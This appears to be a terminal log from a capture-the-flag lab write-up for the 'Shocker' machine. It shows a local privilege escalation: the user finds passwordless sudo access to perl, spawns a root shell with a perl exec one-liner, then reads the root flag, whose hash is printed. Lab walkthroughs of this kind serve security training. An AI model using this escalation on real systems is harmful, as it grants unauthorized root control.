 shelly@Shocker:/home/shelly$ sudo -l
sudo -l
Matching Defaults entries for shelly on Shocker:
    env_reset, mail_badpass,
    secure_path=/usr/local/sbin\:/usr/local/bin\:/usr/sbin\:/usr/bin\:/sbin\:/bin\:/snap/bin

User shelly may run the following commands on Shocker:
    (root) NOPASSWD: /usr/bin/perl
shelly@Shocker:/home/shelly$ sudo /usr/bin/perl -e 'exec "/bin/bash";'
sudo /usr/bin/perl -e 'exec "/bin/bash";'
id
uid=0(root) gid=0(root) groups=0(root)
cat /root/root.txt
317b0d5a5f58587ebaa935c5d386c826